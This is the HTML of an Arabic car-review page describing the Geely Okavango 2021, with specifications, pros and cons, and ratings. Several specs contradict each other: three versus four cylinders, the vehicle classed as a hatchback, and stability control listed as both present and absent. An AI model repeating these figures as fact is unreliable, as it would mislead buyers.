menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-92 better-anim-fade menu-item-991"><a href="https://carbeex.com/car-services/">خدمات</a><ul class="sub-menu"><li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-93 better-anim-fade menu-item-992"><a href="https://carbeex.com/car-services/questions-and-inquiries/">أسئلة واستفسارات</a></li><li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-94 better-anim-fade menu-item-993"><a href="https://carbeex.com/car-services/places-of-maintenance-and-agents/">أماكن الصيانة والوكلاء</a></li><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-96 better-anim-fade menu-item-994"><a href="https://carbeex.com/car-maintenance/">صيانة السيارات</a></li></ul></li></ul></nav></div></div></div></header><div class="rh-header clearfix light deferred-block-exclude"><div class="rh-container clearfix"><div class="menu-container close"> <span class="menu-handler"><span class="lines"></span></span></div><div class="logo-container rh-img-logo"> <a href="https://carbeex.com/" itemprop="url" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="كاربيكس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" alt="كاربيكس" /></noscript> </a></div></div></div><div class="aps-container"><div class="aps-row clearfix"><div class="aps-content aps-content-left"><div class="aps-single-product" itemscope itemtype="http://schema.org/Product"><h1 class="aps-main-title" itemprop="name">جيلي أوكافانجو 2021</h1><div class="dd-on"> 24 أغسطس، 2021</div><div class="aps-row"><div class="aps-product-pic"><div class="aps-main-image"> <img class="aps-image-zoom" itemprop="image" src="https://carbeex.com/wp-content/uploads/2021/08/ج1-600x338.jpg" width="600" height="338" alt="جيلي أوكافانجو 2021" data-src="https://carbeex.com/wp-content/uploads/2021/08/ج1-600x338.jpg" /><div class="aps-img-loader"><span class="aps-loader"></span></div></div></div><div class="aps-main-features"><div class="aps-product-meta"><meta itemprop="mpn" content="" /> <span class="aps-product-brand"><span class="aps-product-term"> Brand: </span> <a href="https://carbeex.com/cars/geely/"><span itemprop="name">جيلي</span></a></span><br /> <span class="aps-product-cat"><span class="aps-product-term"> Category: </span> <a href="https://carbeex.com/product-cat/%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/">سيارات</a></span><br /> <label class="aps-compare-btn" data-title="جيلي أوكافانجو 2021"> <input type="checkbox" class="aps-compare-cb" name="compare-id" data-ctd="5" value="2018" /> <span class="aps-compare-stat"><i class="aps-icon-check"></i></span> <span class="aps-compare-txt">Add to Compare</span> </label></div><div class="clear"></div><ul class="aps-features-list"><li><div class="aps-feature-anim"> <span class="aps-list-icon aps-icon-alloy-wheel"></span><div class="aps-feature-info"> <strong>سعة المحرك</strong>: <span>1.5 لتر</span></div></div></li><li><div class="aps-feature-anim"> <span class="aps-list-icon aps-icon-car-wheel"></span><div class="aps-feature-info"> <strong>القوة الحصانية</strong>: <span>190 حصان</span></div></div></li><li><div class="aps-feature-anim"> <span class="aps-list-icon aps-icon-car-1"></span><div class="aps-feature-info"> <strong>تصنيف السيارة</strong>: <span>هاتشباك</span></div></div></li><li><div class="aps-feature-anim"> <span class="aps-list-icon aps-icon-carane"></span><div class="aps-feature-info"> <strong>نوع الفتيس</strong>: <span>اتوماتيك</span></div></div></li><li><div class="aps-feature-anim"> <span class="aps-list-icon aps-icon-calendar"></span><div class="aps-feature-info"> <strong>بلد السيارة</strong>: <span>الصين</span></div></div></li></ul></div></div><ul class="aps-tabs"><li data-id="#aps-overview"><a href="#aps-overview"> مراجعة السيارة <span class="aps-icon-angle-double-down"></span> </a></li><li data-id="#aps-specs"><a href="#aps-specs"> قائمة المواصفات <span class="aps-icon-angle-double-down"></span> </a></li><li data-id="#aps-reviews"><a href="#aps-reviews"> تقيم السيارة <span class="aps-icon-angle-double-down"></span> </a></li></ul><div class="aps-tab-container aps-tabs-init"><div id="aps-overview" class="aps-tab-content"><div class="aps-column" itemprop="description"><div class="xcjgqfpmsn xcjgqfpmsn-post-top xcjgqfpmsn-float-center xcjgqfpmsn-align-center xcjgqfpmsn-column-1 xcjgqfpmsn-clearfix no-bg-box-model"><div id="xcjgqfpmsn-13-1580632593" class="xcjgqfpmsn-container xcjgqfpmsn-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13" data-type="custom_code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1308274290158121"
     crossorigin="anonymous"></script></div></div><p><b>جيلي أوكافانجو 2021 Okavango </b><span style="font-weight: 400;">أحدث الموديلات التي طرحتها شركة جيلي الصينية، وهي بنظام الدفع الرباعي، تتميز بمساحات واسعة، مع توزيع مثالي لتلك المساحات، بالإضافة إلى التصميم المتميز الذي يجمع بين الكلاسيكية والحداثة، بها العديد من وسائل الأمان والسلامة بأحدث التقنيات التكنولوجية الموجودة، ومن المعروف نجاح سيارات جيلي بشكل عام داخل المملكة العربية السعودية، ومن المتوقع أن تحظى تلك السيارة بنفس الإنتشار.</span></p><p><strong>كما يمكنكم الاطلاع على</strong> <a href="https://carbeex.com/geely-em-grand-7-2015/">جيلي امجراند7 2015</a></p><h2 class="bs-shortcode-alert alert alert-simple"><b>مواصفات السيارة  2021 jelle okavango </b></h2><figure id="attachment_2030" aria-describedby="caption-attachment-2030" style="width: 300px" class="wp-caption alignnone"><img class="size-medium wp-image-2030" data-src="https://carbeex.com/wp-content/uploads/2021/08/ج33-300x162.jpg" alt="جيلي أوكافانجو 2021" width="300" height="162" srcset="https://carbeex.com/wp-content/uploads/2021/08/ج33-300x162.jpg 300w, https://carbeex.com/wp-content/uploads/2021/08/ج33-1024x552.jpg 1024w, https://carbeex.com/wp-content/uploads/2021/08/ج33-768x414.jpg 768w, https://carbeex.com/wp-content/uploads/2021/08/ج33.jpg 1476w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-2030" class="wp-caption-text">جيلي أوكافانجو 2021</figcaption></figure><ul class="bs-shortcode-list list-style-check"><li><span style="font-weight: 400;">تبلغ أبعاد السيارة، يبلغ الطول 4.835 ملم، أما العرض 1.900 ملم، ارتفاع السيارة يبلغ 1.785 ملم، قاعدة العجلات 2.815 ملم.</span></li></ul><ul class="bs-shortcode-list list-style-check"><li><span style="font-weight: 400;">تعتمد السيارة جيلي أوكافانجو 2021 على محرك بنزين ثلاثي الأسطوانات، بسعة 1.5 لتر، ينتج قوة تبلغ 190 حصان، بينما يبلغ أقصى عزم دوران للسيارة 300 نيوتن/متر.</span></li><li><span style="font-weight: 400;">يرتبط المحرك بناقل حركة اوتوماتيكي مكون من 7 سرعات.</span></li><li><span style="font-weight: 400;">تصل السرعة القصوى للسيارة إلى 190 كم/الساعة.</span></li><li><span style="font-weight: 400;">تتكون السيارة من 7 مقاعد، قابلة للتعديل مزود ب 19 وضعية مختلفة.</span></li><li><span style="font-weight: 400;">تصل المساحة الخلفية داخل السيارة بعد طي المقاعد الثانية والثلاثة إلى 2.2 متر، بينما تبلغ تلك المساحة قبل الطي بسعة 257 لتر، وفي حالة طي مقاعد الصف الثالث تصل المساحة التخزينية 1.200 لتر.</span></li><li><span style="font-weight: 400;">يصل معدل استهلاك الوقود إلى 15 كم/لتر، بينما يبلغ سعة خزان الوقود 60 لتر. </span></li><li><span style="font-weight: 400;">تأتي السيارة بشبك أمامي بخطوط نصف دائرية، يعلوها خطوط أفقية، يتوسطها شعار شركة جيلي.</span></li><li><span style="font-weight: 400;">جنوط مقاس 18 بوصة.</span></li></ul><p>كذلك يمكنكم الاطلاع على <a href="https://carbeex.com/renault-stepway-2022/">رينو ستيب واي 2022</a></p><h2 class="bs-shortcode-alert alert alert-success"><b>مميزات السيارة جيلي أوكافانجو 2021 </b></h2><figure id="attachment_2029" aria-describedby="caption-attachment-2029" style="width: 300px" class="wp-caption alignnone"><img class="size-medium wp-image-2029" data-src="https://carbeex.com/wp-content/uploads/2021/08/ج2-300x193.jpg" alt="جيلي أوكافانجو 2021" width="300" height="193" srcset="https://carbeex.com/wp-content/uploads/2021/08/ج2-300x193.jpg 300w, https://carbeex.com/wp-content/uploads/2021/08/ج2-210x136.jpg 210w, https://carbeex.com/wp-content/uploads/2021/08/ج2.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-2029" class="wp-caption-text">جيلي أوكافانجو 2021</figcaption></figure><p><span style="font-weight: 400;">تحتوي السيارة جيلي أوكافانجو على العديد من المميزات والكماليات، والتي من المتوقع لها أن تحظى بانتشار واسع ونسبة مبيعات عالية، ومن أهم هذه المميزات:</span></p><div class="xcjgqfpmsn xcjgqfpmsn-post-middle xcjgqfpmsn-float-center xcjgqfpmsn-align-center xcjgqfpmsn-column-1 xcjgqfpmsn-clearfix no-bg-box-model"><div id="xcjgqfpmsn-13-1159183124" class="xcjgqfpmsn-container xcjgqfpmsn-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13" data-type="custom_code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1308274290158121"
     crossorigin="anonymous"></script></div></div><ul class="bs-shortcode-list list-style-star"><li><span style="font-weight: 400;">تتميز السيارة بمظهر كلاسيكي، هيكل انسيابي.</span></li><li><span style="font-weight: 400;">مكيف هواء أوتوماتيكي ثلاثي المناطق.</span></li><li><span style="font-weight: 400;">كما تأتي السيارة أوكافانجو 2021 بأنظمة سلامة حديثة، ومن أهمها 6 وسائد هوائية</span></li><li><span style="font-weight: 400;">مصابيح أمامية LED ذاتية التكيف، بالإضافة إلى مصابيح ضباب.</span></li><li><span style="font-weight: 400;">نظام تنقية هواء عالي الكفاءة CN95، والذي يعمل على تنقية الجزيئات بنسبة 99%، ونسبة 98% من القطرات، والتي يزيد حجمها عن 0.74 ميكرومتر.</span></li><li><span style="font-weight: 400;">تصميم السيارة الداخلي يمتاز بالطابع العصري، بجانب التكنولوجيا الحديثة.</span></li><li><span style="font-weight: 400;">تعد السيارة أوكافانجو اقتصادية في استهلاك الوقود.</span></li><li><span style="font-weight: 400;">مقاعد من الجلد الفاخر بلون أسود داكن، مزينة بخطوط رمادية.</span></li><li><span style="font-weight: 400;">كذلك تم توفير العديد من التقنيات المتطورة داخل السيارة مثل، شاشة ترفيه 10.25 بوصة مدعمة بنظام QD Link، مزودة بأربع مكبرات صوت.</span></li><li><span style="font-weight: 400;">عجلة قيادة متعددة الوظائف.</span></li><li><span style="font-weight: 400;">راديو Am/FM، بلوتوث.</span></li><li><span style="font-weight: 400;">نظام ملاحة متطور.</span></li><li><span style="font-weight: 400;">كما تتوافر مرايا جانبية تعمل بالكهرباء، مع خاصية التدفئة.</span></li><li><span style="font-weight: 400;">نظام ABS التحكم في انغلاق المكابح.</span></li><li><span style="font-weight: 400;">نظام EBD توزيع قوة الفرامل.</span></li><li><span style="font-weight: 400;">مراقبة ضغط الهواء في الإطارات TPMS.</span></li><li><span style="font-weight: 400;">نظام حماية ضد السرقات.</span></li><li><span style="font-weight: 400;">التحكم في الثبات ESC.</span></li></ul><h2 class="bs-shortcode-alert alert alert-danger"><b>عيوب السيارة جيلي أوكافانجو 2021 </b></h2><p><span style="font-weight: 400;">بالرغم من كثرة التقنيات الحديثة داخل المركبة جيلي أوكافانجو 2021 والعديد من أنظمة السلامة والترفيه، إلا أن السيارة بها بعض العيوب حسب وجهة نظر خبراء السيارات، لعل أبرز هذه العيوب:</span></p><ul class="bs-shortcode-list list-style-asterisk"><li><span style="font-weight: 400;">انخفاض قوة العجلات الخلفية بصورة طفيفة.</span></li><li><span style="font-weight: 400;">تفتقر السيارة إلى وجود فتحة سقف بانوراما.</span></li><li><span style="font-weight: 400;">لا يدعم نظام الترفيه بالسيارة تطبيقات مثل آبل كار بلاي، أندرويد أوتو.</span></li><li><span style="font-weight: 400;">يبلغ الخلوص الأرضي للسيارة أوكافانجو 194 ملم، وهذا يقل عن النسبة المعتادة في سيارات الدفع الرباعي متوسطة الحجم.</span></li></ul><p><strong>كما يمكنك التعرف على اهم المعلومات الخاصة بـ  <a href="https://carbeex.com/changan-cs75-2022/">شانجان CS75 2022</a></strong></p><h2 class="bs-shortcode-alert alert alert-info"><b>الفئات المتاحة من السيارة جيلي أوكافانجو 2021 </b></h2><figure id="attachment_2031" aria-describedby="caption-attachment-2031" style="width: 300px" class="wp-caption alignnone"><img class="size-medium wp-image-2031" data-src="https://carbeex.com/wp-content/uploads/2021/08/ج44-300x200.jpg" alt="جيلي أوكافانجو 2021" width="300" height="200" srcset="https://carbeex.com/wp-content/uploads/2021/08/ج44-300x200.jpg 300w, https://carbeex.com/wp-content/uploads/2021/08/ج44-1024x683.jpg 1024w, https://carbeex.com/wp-content/uploads/2021/08/ج44-768x512.jpg 768w, https://carbeex.com/wp-content/uploads/2021/08/ج44-1536x1024.jpg 1536w, https://carbeex.com/wp-content/uploads/2021/08/ج44.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-2031" class="wp-caption-text">جيلي أوكافانجو 2021</figcaption></figure><p><span style="font-weight: 400;">لم يذكر حتى الآن أنباء عن وجود فئات من السيارة جيلي أوكافانجو 2021.</span></p><h2 class="bs-shortcode-alert alert alert-warning"><b>أسعار السيارة جيلي أوكافانجو 2021 </b></h2><p><span style="font-weight: 400;">لم يتم الإعلان عن السعر الرسمي للمركبة جيلي أوكافانجو 2021 حتى الآن داخل المملكة العربية السعودية، والتي ينتظرها الكثيرين من محبي السيارات الصينية.</span></p></div></div><div id="aps-specs" class="aps-tab-content"><div class="aps-column"><h2 class="aps-tab-title">قائمة المواصفات جيلي أوكافانجو 2021</h2><div class="aps-group"><h3 class="aps-group-title">معلومات عامه <span class="alignright aps-icon-ac"></span></h3><table class="aps-specs-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">العلامة التجارية</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">جيلي </span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">موديل السيارة</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">أوكافانجو</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">بلد الصنع</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">الصين</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">تاريخ الانتاج</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">2021</span></td></tr></tbody></table></div><div class="aps-group"><h3 class="aps-group-title">تصميم السيارة <span class="alignright aps-icon-ac"></span></h3><table class="aps-specs-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">تصنيف السيارة</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">هاتشباك </span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">الوان السيارة</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">ازرق </span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">جنوط</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">18 بوصة </span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">فتحة سقف</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">لا يوجد</span></td></tr></tbody></table></div><div class="aps-group"><h3 class="aps-group-title">المواصفات والموتور <span class="alignright aps-icon-ac"></span></h3><table class="aps-specs-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">سعة المحرك</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">1.5 لتر</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">عدد السلندرات</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">4 سلندر</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">القوة الحصانية</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">190 حصان</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">اقصى سرعة</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">190 كم/ساعه</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">معدل التسارع</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">من0 الى 100 فيغير معروف </span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نوع الفتيس</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">اتوماتيك </span></td></tr></tbody></table></div><div class="aps-group"><h3 class="aps-group-title">الامان فى السيارة <span class="alignright aps-icon-ac"></span></h3><table class="aps-specs-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نظام ABS</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نظام ESP</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-cancel aps-icon-cross"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نظام EBD</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نظام إنذار</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نظام المساعدة فى الصعود</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-cancel aps-icon-cross"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">عدد AirBags</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">متوفر </span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">حزام امان</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr></tbody></table></div><div class="aps-group"><h3 class="aps-group-title">كماليات السيارة <span class="alignright aps-icon-ac"></span></h3><table class="aps-specs-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">مُكيف الهواء</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">زجاج كهرباء</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">مرايات كهربائية</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">كاميرا خلفية</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-cancel aps-icon-cross"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">شاشة امامية</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">مرايات ضم</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-cancel aps-icon-cross"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">بلوتوث</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">مدخل USB</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr></tbody></table></div></div></div><div id="aps-reviews" class="aps-tab-content"><h2 class="aps-tab-title">تقيم السيارة جيلي أوكافانجو 2021</h2><div class="aps-column"><div class="aps-rating-card"><div class="aps-rating-text-box"><h3 class="no-margin uppercase">تقيم السيارة</h3><p><em>التقيم الافتراضى للسيارة</em></p></div><div class="aps-rating-bar-box"><div class="aps-overall-rating" data-bar="true" data-rating="7.4"> <span class="aps-total-wrap"> <span class="aps-total-bar aps-orange-bg" data-type="bar"></span> </span> <span class="aps-rating-total" data-type="num">7.4</span><meta itemprop="ratingValue" content="3.7" /><meta itemprop="reviewCount" content="1" /></div><div class="meta-elems"><meta itemprop="name" content="" /><meta itemprop="reviewBody" content="" /> <span ><meta itemprop="name" content="كاربيكس" /> </span></div></div><div class="clear"></div><ul class="aps-pub-rating aps-row clearfix"><li><div class="aps-rating-box" data-bar="true" data-rating="8"> <span class="aps-rating-asp"> <strong>أداة المحرك</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">8</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-blue-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="9"> <span class="aps-rating-asp"> <strong>التصميم الخارجي</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">9</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-blue-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="7"> <span class="aps-rating-asp"> <strong>التصميم الدخلي</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">7</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-orange-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="6"> <span class="aps-rating-asp"> <strong>الكماليات</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">6</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-orange-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="9"> <span class="aps-rating-asp"> <strong>توفر قطع الغيار</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">9</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-blue-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="5"> <span class="aps-rating-asp"> <strong>وسائل الأمان</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">5</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-orange-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="8"> <span class="aps-rating-asp"> <strong>سعر السيارة</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">8</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-blue-bg" data-type="bar"></span> </span></div></li></ul></div></div><form id="apsReviewForm" action="#" method="post" data-color=""><ul id="apsReviewFields"><li><h3 class="no-margin uppercase"> Be the first to add a Review</h3><p><em>Please post a user review only if you have / had this product.</em></p></li><li> <label for="aps-name">Your Name <span class="required">*</span></label> <input type="text" name="aps-name" id="aps-name" class="aps-text" value="" /></li><li> <label for="aps-email">Your Email <span class="required">*</span></label> <input type="text" name="aps-email" id="aps-email" class="aps-text" value="" /></li><li> <label for="aps-review-title">Review Title <span class="required">*</span></label> <input type="text" name="aps-title" id="aps-review-title" class="aps-text" value="" /></li><li> <label for="aps-review-text">Review Text <span class="required">*</span></label><textarea name="aps-review" id="aps-review-text" class="aps-textarea"></textarea></li><li> <input type="hidden" name="action" value="aps-review" /> <input type="hidden" name="nonce" value="fe71f45da4" /> <input type="hidden" name="pid" value="2018" /> <input type="submit" class="aps-button aps-btn-skin alignright" name="add-review" value="Add Review" /></li></ul></form></div></div></div><div class="aps-column"><h3> شاهد أيضا سيارات من <a href="https://carbeex.com/cars/geely/">جيلي</a></h3><ul class="aps-related-products aps-row clearfix"><li><div class="aps-rd-box"> <a class="aps-rd-thumb" href="https://carbeex.com/geely-coolray2022/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20383'%3E%3C/svg%3E" width="500" height="383" alt="جيلي كولراي 2022" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/08/gvhn4-500x383.jpg" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/08/gvhn4-500x383.jpg" width="500" height="383" alt="جيلي كولراي 2022" /></noscript> </a> <span class="aps-rd-title"><a href="https://carbeex.com/geely-coolray2022/"><strong>جيلي كولراي 2022</strong></a></span><br /> <span class="aps-rd-reviews">0 Reviews</span><br /> <span class="aps-rd-specs"><a href="https://carbeex.com/geely-coolray2022/">View specs &larr; </a></span></div></li><li><div class="aps-rd-box"> <a class="aps-rd-thumb" href="https://carbeex.com/2022-jelly-binary/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20383'%3E%3C/svg%3E" width="500" height="383" alt="جيلي بين راي 2022" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/09/Geely-Binrui-2-e1533035357102-scaled-500x383.jpg" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/09/Geely-Binrui-2-e1533035357102-scaled-500x383.jpg" width="500" height="383" alt="جيلي بين راي 2022" /></noscript> </a> <span class="aps-rd-title"><a href="https://carbeex.com/2022-jelly-binary/"><strong>جيلي بين راي 2022</strong></a></span><br /> <span class="aps-rd-reviews">0 Reviews</span><br /> <span class="aps-rd-specs"><a href="https://carbeex.com/2022-jelly-binary/">View specs &larr; </a></span></div></li><li><div class="aps-rd-box"> <a class="aps-rd-thumb" href="https://carbeex.com/2021-geely-tugela/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20383'%3E%3C/svg%3E" width="500" height="383" alt="جيلي توجيلا 2021" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/10/2021_1-1-500x383.jpg" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/10/2021_1-1-500x383.jpg" width="500" height="383" alt="جيلي توجيلا 2021" /></noscript> </a> <span class="aps-rd-title"><a href="https://carbeex.com/2021-geely-tugela/"><strong>جيلي توجيلا 2021</strong></a></span><br /> <span class="aps-rd-reviews">0 Reviews</span><br /> <span class="aps-rd-specs"><a href="https://carbeex.com/2021-geely-tugela/">View specs &larr; </a></span></div></li><li><div class="aps-rd-box"> <a class="aps-rd-thumb" href="https://carbeex.com/geely-em-grand-7-2015/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" width="500" height="333" alt="جيلي امجراند7 2015" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/04/جيلي-امجراند7.-2015-500x333.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/04/جيلي-امجراند7.-2015-500x333.png" width="500" height="333" alt="جيلي امجراند7 2015" /></noscript> </a> <span class="aps-rd-title"><a href="https://carbeex.com/geely-em-grand-7-2015/"><strong>جيلي امجراند7 2015</strong></a></span><br /> <span class="aps-rd-reviews">0 Reviews</span><br /> <span class="aps-rd-specs"><a href="https://carbeex.com/geely-em-grand-7-2015/">View specs &larr; </a></span></div></li></ul></div></div><div class="aps-sidebar"><div class=" h-ni w-t aps-widget"><h3 class="aps-widget-title">Brands<small><a href="https://carbeex.com/cars/">View All</a></small></h3><ul class="aps-brands-list aps-brands-v-grid-logo" data-num="20"><li class="aps-brand-1"> <a href="https://carbeex.com/cars/proton/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بروتون" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/PROTON-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/PROTON-70x60.png" alt="بروتون" /></noscript> </a></li><li class="aps-brand-2"> <a href="https://carbeex.com/cars/ford/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فورد" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/ford-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/ford-70x60.png" alt="فورد" /></noscript> </a></li><li class="aps-brand-3"> <a href="https://carbeex.com/cars/seat/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سيات" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/SEAT-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/SEAT-70x60.png" alt="سيات" /></noscript> </a></li><li class="aps-brand-4"> <a href="https://carbeex.com/cars/zotye/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="زوتى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/zotye-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/zotye-120x120.png" alt="زوتى" /></noscript> </a></li><li class="aps-brand-5"> <a href="https://carbeex.com/cars/mini/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" 